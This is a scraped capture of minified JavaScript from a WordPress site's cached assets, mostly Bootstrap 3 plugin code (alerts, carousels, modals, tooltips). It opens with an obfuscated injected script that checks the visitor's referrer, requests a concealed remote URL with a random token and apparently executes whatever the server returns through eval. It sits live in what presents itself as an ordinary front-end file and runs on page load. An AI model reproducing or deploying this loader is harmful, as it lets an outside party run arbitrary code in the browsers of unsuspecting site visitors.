k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/boost-cache/static/8041261551.min.js
body_size: 68746
content:
+function($){'use strict';function transitionEnd(){var el=document.createElement('bootstrap')
var transEndEventNames={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',transition:'transitionend'}
for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}
return!1}
$.fn.emulateTransitionEnd=function(duration){var called=!1
var $el=this
$(this).one('bsTransitionEnd',function(){called=!0})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(function(){$.support.transition=transitionEnd()
if(!$.support.transition)return
$.event.special.bsTransitionEnd={bindType:$.support.transition.end,delegateType:$.support.transition.end,handle:function(e){if($(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}})}(jQuery);+function($){'use strict';var dismiss='[data-dismiss="alert"]'
var Alert=function(el){$(el).on('click',dismiss,this.close)}
Alert.TRANSITION_DURATION=150
Alert.prototype.close=function(e){var $this=$(this)
var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=$(selector)
if(e)e.preventDefault()
if(!$parent.length){$parent=$this.closest('.alert')}
$parent.trigger(e=$.Event('close.bs.alert'))
if(e.isDefaultPrevented())return
$parent.removeClass('in')
function removeElement(){$parent.detach().trigger('closed.bs.alert').remove()}
$.support.transition&&$parent.hasClass('fade')?$parent.one('bsTransitionEnd',removeElement).emulateTransitionEnd(Alert.TRANSITION_DURATION):removeElement()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.alert')
if(!data)$this.data('bs.alert',(data=new Alert(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.alert
$.fn.alert=Plugin
$.fn.alert.Constructor=Alert
$.fn.alert.noConflict=function(){$.fn.alert=old
return this}
$(document).on('click.bs.alert.data-api',dismiss,Alert.prototype.close)}(jQuery);+function($){'use strict';var Button=function(element,options){this.$element=$(element)
this.options=$.extend({},Button.DEFAULTS,options)
this.isLoading=!1}
Button.DEFAULTS={loadingText:'loading...'}
Button.prototype.setState=function(state){var d='disabled'
var $el=this.$element
var val=$el.is('input')?'val':'html'
var data=$el.data()
state+='Text'
if(data.resetText==null)$el.data('resetText',$el[val]())
setTimeout($.proxy(function(){$el[val](data[state]==null?this.options[state]:data[state])
if(state=='loadingText'){this.isLoading=!0
$el.addClass(d).attr(d,d)}else if(this.isLoading){this.isLoading=!1
$el.removeClass(d).removeAttr(d)}},this),0)}
Button.prototype.toggle=function(){var changed=!0
var $parent=this.$element.closest('[data-toggle="buttons"]')
if($parent.length){var $input=this.$element.find('input')
if($input.prop('type')=='radio'){if($input.prop('checked'))changed=!1
$parent.find('.active').removeClass('active')
this.$element.addClass('active')}else if($input.prop('type')=='checkbox'){if(($input.prop('checked'))!==this.$element.hasClass('active'))changed=!1
this.$element.toggleClass('active')}
$input.prop('checked',this.$element.hasClass('active'))
if(changed)$input.trigger('change')}else{this.$element.attr('aria-pressed',!this.$element.hasClass('active'))
this.$element.toggleClass('active')}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.button')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.button',(data=new Button(this,options)))
if(option=='toggle')data.toggle()
else if(option)data.setState(option)})}
var old=$.fn.button
$.fn.button=Plugin
$.fn.button.Constructor=Button
$.fn.button.noConflict=function(){$.fn.button=old
return this}
$(document).on('click.bs.button.data-api','[data-toggle^="button"]',function(e){var $btn=$(e.target)
if(!$btn.hasClass('btn'))$btn=$btn.closest('.btn')
Plugin.call($btn,'toggle')
if(!($(e.target).is('input[type="radio"]')||$(e.target).is('input[type="checkbox"]')))e.preventDefault()}).on('focus.bs.button.data-api blur.bs.button.data-api','[data-toggle^="button"]',function(e){$(e.target).closest('.btn').toggleClass('focus',/^focus(in)?$/.test(e.type))})}(jQuery);+function($){'use strict';var Carousel=function(element,options){this.$element=$(element)
this.$indicators=this.$element.find('.carousel-indicators')
this.options=options
this.paused=null
this.sliding=null
this.interval=null
this.$active=null
this.$items=null
this.options.keyboard&&this.$element.on('keydown.bs.carousel',$.proxy(this.keydown,this))
this.options.pause=='hover'&&!('ontouchstart' in document.documentElement)&&this.$element.on('mouseenter.bs.carousel',$.proxy(this.pause,this)).on('mouseleave.bs.carousel',$.proxy(this.cycle,this))}
Carousel.TRANSITION_DURATION=600
Carousel.DEFAULTS={interval:5000,pause:'hover',wrap:!0,keyboard:!0}
Carousel.prototype.keydown=function(e){if(/input|textarea/i.test(e.target.tagName))return
switch(e.which){case 37:this.prev();break
case 39:this.next();break
default:return}
e.preventDefault()}
Carousel.prototype.cycle=function(e){e||(this.paused=!1)
this.interval&&clearInterval(this.interval)
this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval))
return this}
Carousel.prototype.getItemIndex=function(item){this.$items=item.parent().children('.item')
return this.$items.index(item||this.$active)}
Carousel.prototype.getItemForDirection=function(direction,active){var activeIndex=this.getItemIndex(active)
var willWrap=(direction=='prev'&&activeIndex===0)||(direction=='next'&&activeIndex==(this.$items.length-1))
if(willWrap&&!this.options.wrap)return active
var delta=direction=='prev'?-1:1
var itemIndex=(activeIndex+delta)%this.$items.length
return this.$items.eq(itemIndex)}
Carousel.prototype.to=function(pos){var that=this
var activeIndex=this.getItemIndex(this.$active=this.$element.find('.item.active'))
if(pos>(this.$items.length-1)||pos<0)return
if(this.sliding)return this.$element.one('slid.bs.carousel',function(){that.to(pos)})
if(activeIndex==pos)return this.pause().cycle()
return this.slide(pos>activeIndex?'next':'prev',this.$items.eq(pos))}
Carousel.prototype.pause=function(e){e||(this.paused=!0)
if(this.$element.find('.next, .prev').length&&$.support.transition){this.$element.trigger($.support.transition.end)
this.cycle(!0)}
this.interval=clearInterval(this.interval)
return this}
Carousel.prototype.next=function(){if(this.sliding)return
return this.slide('next')}
Carousel.prototype.prev=function(){if(this.sliding)return
return this.slide('prev')}
Carousel.prototype.slide=function(type,next){var $active=this.$element.find('.item.active')
var $next=next||this.getItemForDirection(type,$active)
var isCycling=this.interval
var direction=type=='next'?'left':'right'
var that=this
if($next.hasClass('active'))return(this.sliding=!1)
var relatedTarget=$next[0]
var slideEvent=$.Event('slide.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
this.$element.trigger(slideEvent)
if(slideEvent.isDefaultPrevented())return
this.sliding=!0
isCycling&&this.pause()
if(this.$indicators.length){this.$indicators.find('.active').removeClass('active')
var $nextIndicator=$(this.$indicators.children()[this.getItemIndex($next)])
$nextIndicator&&$nextIndicator.addClass('active')}
var slidEvent=$.Event('slid.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
if($.support.transition&&this.$element.hasClass('slide')){$next.addClass(type)
$next[0].offsetWidth
$active.addClass(direction)
$next.addClass(direction)
$active.one('bsTransitionEnd',function(){$next.removeClass([type,direction].join(' ')).addClass('active')
$active.removeClass(['active',direction].join(' '))
that.sliding=!1
setTimeout(function(){that.$element.trigger(slidEvent)},0)}).emulateTransitionEnd(Carousel.TRANSITION_DURATION)}else{$active.removeClass('active')
$next.addClass('active')
this.sliding=!1
this.$element.trigger(slidEvent)}
isCycling&&this.cycle()
return this}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.carousel')
var options=$.extend({},Carousel.DEFAULTS,$this.data(),typeof option=='object'&&option)
var action=typeof option=='string'?option:options.slide
if(!data)$this.data('bs.carousel',(data=new Carousel(this,options)))
if(typeof option=='number')data.to(option)
else if(action)data[action]()
else if(options.interval)data.pause().cycle()})}
var old=$.fn.carousel
$.fn.carousel=Plugin
$.fn.carousel.Constructor=Carousel
$.fn.carousel.noConflict=function(){$.fn.carousel=old
return this}
var clickHandler=function(e){var href
var $this=$(this)
var $target=$($this.attr('data-target')||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))
if(!$target.hasClass('carousel'))return
var options=$.extend({},$target.data(),$this.data())
var slideIndex=$this.attr('data-slide-to')
if(slideIndex)options.interval=!1
Plugin.call($target,options)
if(slideIndex){$target.data('bs.carousel').to(slideIndex)}
e.preventDefault()}
$(document).on('click.bs.carousel.data-api','[data-slide]',clickHandler).on('click.bs.carousel.data-api','[data-slide-to]',clickHandler)
$(window).on('load',function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this)
Plugin.call($carousel,$carousel.data())})})}(jQuery);+function($){'use strict';var Collapse=function(element,options){this.$element=$(element)
this.options=$.extend({},Collapse.DEFAULTS,options)
this.$trigger=$('[data-toggle="collapse"][href="#'+element.id+'"],'+'[data-toggle="collapse"][data-target="#'+element.id+'"]')
this.transitioning=null
if(this.options.parent){this.$parent=this.getParent()}else{this.addAriaAndCollapsedClass(this.$element,this.$trigger)}
if(this.options.toggle)this.toggle()}
Collapse.TRANSITION_DURATION=350
Collapse.DEFAULTS={toggle:!0}
Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width')
return hasWidth?'width':'height'}
Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return
var activesData
var actives=this.$parent&&this.$parent.children('.wpsm_panel').children('.in, .collapsing')
if(actives&&actives.length){activesData=actives.data('bs.collapse')
if(activesData&&activesData.transitioning)return}
var startEvent=$.Event('show.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
if(actives&&actives.length){Plugin.call(actives,'hide')
activesData||actives.data('bs.collapse',null)}
var dimension=this.dimension()
this.$element.removeClass('collapse').addClass('collapsing')[dimension](0).attr('aria-expanded',!0)
this.$trigger.removeClass('collapsed').attr('aria-expanded',!0)
this.transitioning=1
var complete=function(){this.$element.removeClass('collapsing').addClass('collapse in')[dimension]('')
this.transitioning=0
this.$element.trigger('shown.bs.collapse')}
if(!$.support.transition)return complete.call(this)
var scrollSize=$.camelCase(['scroll',dimension].join('-'))
this.$element.one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])}
Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return
var startEvent=$.Event('hide.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
var dimension=this.dimension()
this.$element[dimension](this.$element[dimension]())[0].offsetHeight
this.$element.addClass('collapsing').removeClass('collapse in').attr('aria-expanded',!1)
this.$trigger.addClass('collapsed').attr('aria-expanded',!1)
this.transitioning=1
var complete=function(){this.transitioning=0
this.$element.removeClass('collapsing').addClass('collapse').trigger('hidden.bs.collapse')}
if(!$.support.transition)return complete.call(this)
this.$element[dimension](0).one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)}
Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']()}
Collapse.prototype.getParent=function(){return $(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each($.proxy(function(i,element){var $element=$(element)
this.addAriaAndCollapsedClass(getTargetFromTrigger($element),$element)},this)).end()}
Collapse.prototype.addAriaAndCollapsedClass=function($element,$trigger){var isOpen=$element.hasClass('in')
$element.attr('aria-expanded',isOpen)
$trigger.toggleClass('collapsed',!isOpen).attr('aria-expanded',isOpen)}
function getTargetFromTrigger($trigger){var href
var target=$trigger.attr('data-target')||(href=$trigger.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'')
return $(target)}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.collapse')
var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data&&options.toggle&&/show|hide/.test(option))options.toggle=!1
if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.collapse
$.fn.collapse=Plugin
$.fn.collapse.Constructor=Collapse
$.fn.collapse.noConflict=function(){$.fn.collapse=old
return this}
$(document).on('click.bs.collapse.data-api','[data-toggle="collapse"]',function(e){var $this=$(this)
if(!$this.attr('data-target'))e.preventDefault()
var $target=getTargetFromTrigger($this)
var data=$target.data('bs.collapse')
var option=data?'toggle':$this.data()
Plugin.call($target,option)})}(jQuery);+function($){'use strict';var backdrop='.dropdown-backdrop'
var toggle='[data-toggle="dropdown"]'
var Dropdown=function(element){$(element).on('click.bs.dropdown',this.toggle)}
function getParent($this){var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&/#[A-Za-z]/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=selector&&$(selector)
return $parent&&$parent.length?$parent:$this.parent()}
function clearMenus(e){if(e&&e.which===3)return
$(backdrop).remove()
$(toggle).each(function(){var $this=$(this)
var $parent=getParent($this)
var relatedTarget={relatedTarget:this}
if(!$parent.hasClass('open'))return
if(e&&e.type=='click'&&/input|textarea/i.test(e.target.tagName)&&$.contains($parent[0],e.target))return
$parent.trigger(e=$.Event('hide.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.attr('aria-expanded','false')
$parent.removeClass('open').trigger($.Event('hidden.bs.dropdown',relatedTarget))})}
Dropdown.prototype.toggle=function(e){var $this=$(this)
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
clearMenus()
if(!isActive){if('ontouchstart' in document.documentElement&&!$parent.closest('.navbar-nav').length){$(document.createElement('div')).addClass('dropdown-backdrop').insertAfter($(this)).on('click',clearMenus)}
var relatedTarget={relatedTarget:this}
$parent.trigger(e=$.Event('show.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.trigger('focus').attr('aria-expanded','true')
$parent.toggleClass('open').trigger($.Event('shown.bs.dropdown',relatedTarget))}
return!1}
Dropdown.prototype.keydown=function(e){if(!/(38|40|27|32)/.test(e.which)||/input|textarea/i.test(e.target.tagName))return
var $this=$(this)
e.preventDefault()
e.stopPropagation()
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
if(!isActive&&e.which!=27||isActive&&e.which==27){if(e.which==27)$parent.find(toggle).trigger('focus')
return $this.trigger('click')}
var desc=' li:not(.disabled):visible a'
var $items=$parent.find('.dropdown-menu'+desc)
if(!$items.length)return
var index=$items.index(e.target)
if(e.which==38&&index>0)index--
if(e.which==40&&index<$items.length-1)index++
if(!~index)index=0
$items.eq(index).trigger('focus')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.dropdown')
if(!data)$this.data('bs.dropdown',(data=new Dropdown(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.dropdown
$.fn.dropdown=Plugin
$.fn.dropdown.Constructor=Dropdown
$.fn.dropdown.noConflict=function(){$.fn.dropdown=old
return this}
$(document).on('click.bs.dropdown.data-api',clearMenus).on('click.bs.dropdown.data-api','.dropdown form',function(e){e.stopPropagation()}).on('click.bs.dropdown.data-api',toggle,Dropdown.prototype.toggle).on('keydown.bs.dropdown.data-api',toggle,Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','.dropdown-menu',Dropdown.prototype.keydown)}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options
this.$body=$(document.body)
this.$element=$(element)
this.$dialog=this.$element.find('.modal-dialog')
this.$backdrop=null
this.isShown=null
this.originalBodyPad=null
this.scrollbarWidth=0
this.ignoreBackdropClick=!1
if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal')},this))}}
Modal.TRANSITION_DURATION=300
Modal.BACKDROP_TRANSITION_DURATION=150
Modal.DEFAULTS={backdrop:!0,keyboard:!0,show:!0}
Modal.prototype.toggle=function(_relatedTarget){return this.isShown?this.hide():this.show(_relatedTarget)}
Modal.prototype.show=function(_relatedTarget){var that=this
var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget})
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
this.isShown=!0
this.checkScrollbar()
this.setScrollbar()
this.$body.addClass('modal-open')
this.escape()
this.resize()
this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this))
this.$dialog.on('mousedown.dismiss.bs.modal',function(){that.$element.one('mouseup.dismiss.bs.modal',function(e){if($(e.target).is(that.$element))that.ignoreBackdropClick=!0})})
this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(that.$body)}
that.$element.show().scrollTop(0)
that.adjustDialog()
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in')
that.enforceFocus()
var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget})
transition?that.$dialog.one('bsTransitionEnd',function(){that.$element.trigger('focus').trigger(e)}).emulateTransitionEnd(Modal.TRANSITION_DURATION):that.$element.trigger('focus').trigger(e)})}
Modal.prototype.hide=function(e){if(e)e.preventDefault()
e=$.Event('hide.bs.modal')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=!1
this.escape()
this.resize()
$(document).off('focusin.bs.modal')
this.$element.removeClass('in').off('click.dismiss.bs.modal').off('mouseup.dismiss.bs.modal')
this.$dialog.off('mousedown.dismiss.bs.modal')
$.support.transition&&this.$element.hasClass('fade')?this.$element.one('bsTransitionEnd',$.proxy(this.hideModal,this)).emulateTransitionEnd(Modal.TRANSITION_DURATION):this.hideModal()}
Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.trigger('focus')}},this))}
Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keydown.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide()},this))}else if(!this.isShown){this.$element.off('keydown.dismiss.bs.modal')}}
Modal.prototype.resize=function(){if(this.isShown){$(window).on('resize.bs.modal',$.proxy(this.handleUpdate,this))}else{$(window).off('resize.bs.modal')}}
Modal.prototype.hideModal=function(){var that=this
this.$element.hide()
this.backdrop(function(){that.$body.removeClass('modal-open')
that.resetAdjustments()
that.resetScrollbar()
that.$element.trigger('hidden.bs.modal')})}
Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove()
this.$backdrop=null}
Modal.prototype.backdrop=function(callback){var that=this
var animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$(document.createElement('div')).addClass('modal-backdrop '+animate).appendTo(this.$body)
this.$element.on('click.dismiss.bs.modal',$.proxy(function(e){if(this.ignoreBackdropClick){this.ignoreBackdropClick=!1
return}
if(e.target!==e.currentTarget)return
this.options.backdrop=='static'?this.$element[0].focus():this.hide()},this))
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
if(!callback)return
doAnimate?this.$backdrop.one('bsTransitionEnd',callback).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
var callbackRemove=function(){that.removeBackdrop()
callback&&callback()}
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one('bsTransitionEnd',callbackRemove).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callbackRemove()}else if(callback){callback()}}
Modal.prototype.handleUpdate=function(){this.adjustDialog()}
Modal.prototype.adjustDialog=function(){var modalIsOverflowing=this.$element[0].scrollHeight>document.documentElement.clientHeight
this.$element.css({paddingLeft:!this.bodyIsOverflowing&&modalIsOverflowing?this.scrollbarWidth:'',paddingRight:this.bodyIsOverflowing&&!modalIsOverflowing?this.scrollbarWidth:''})}
Modal.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:'',paddingRight:''})}
Modal.prototype.checkScrollbar=function(){var fullWindowWidth=window.innerWidth
if(!fullWindowWidth){var documentElementRect=document.documentElement.getBoundingClientRect()
fullWindowWidth=documentElementRect.right-Math.abs(documentElementRect.left)}
this.bodyIsOverflowing=document.body.clientWidth<fullWindowWidth
this.scrollbarWidth=this.measureScrollbar()}
Modal.prototype.setScrollbar=function(){var bodyPad=parseInt((this.$body.css('padding-right')||0),10)
this.originalBodyPad=document.body.style.paddingRight||''
if(this.bodyIsOverflowing)this.$body.css('padding-right',bodyPad+this.scrollbarWidth)}
Modal.prototype.resetScrollbar=function(){this.$body.css('padding-right',this.originalBodyPad)}
Modal.prototype.measureScrollbar=function(){var scrollDiv=document.createElement('div')
scrollDiv.className='modal-scrollbar-measure'
this.$body.append(scrollDiv)
var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth
this.$body[0].removeChild(scrollDiv)
return scrollbarWidth}
function Plugin(option,_relatedTarget){return this.each(function(){var $this=$(this)
var data=$this.data('bs.modal')
var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option](_relatedTarget)
else if(options.show)data.show(_relatedTarget)})}
var old=$.fn.modal
$.fn.modal=Plugin
$.fn.modal.Constructor=Modal
$.fn.modal.noConflict=function(){$.fn.modal=old
return this}
$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this)
var href=$this.attr('href')
var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')))
var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data())
if($this.is('a'))e.preventDefault()
$target.one('show.bs.modal',function(showEvent){if(showEvent.isDefaultPrevented())return
$target.one('hidden.bs.modal',function(){$this.is(':visible')&&$this.trigger('focus')})})
Plugin.call($target,option,this)})}(jQuery);+function($){'use strict';var Tooltip=function(element,options){this.type=null
this.options=null
this.enabled=null
this.timeout=null
this.hoverState=null
this.$element=null
this.inState=null
this.init('tooltip',element,options)}
Tooltip.TRANSITION_DURATION=150
Tooltip.DEFAULTS={animation:!0,placement:'top',selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:!1,container:!1,viewport:{selector:'body',padding:0}}
Tooltip.prototype.init=function(type,element,options){this.enabled=!0
this.type=type
this.$element=$(element)
this.options=this.getOptions(options)
this.$viewport=this.options.viewport&&$($.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):(this.options.viewport.selector||this.options.viewport))
this.inState={click:!1,hover:!1,focus:!1}
if(this.$element[0]instanceof document.constructor&&!this.options.selector){throw new Error('`selector` option must be specified when initializing '+this.type+' on the window.document object!')}
var triggers=this.options.trigger.split(' ')
for(var i=triggers.length;i--;){var trigger=triggers[i]
if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this))}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin'
var eventOut=trigger=='hover'?'mouseleave':'focusout'
this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this))
this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this))}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle()}
Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS}
Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options)
if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay}}
return options}
Tooltip.prototype.getDelegateOptions=function(){var options={}
var defaults=this.getDefaults()
this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value})
return options}
Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
if(obj instanceof $.Event){self.inState[obj.type=='focusin'?'focus':'hover']=!0}
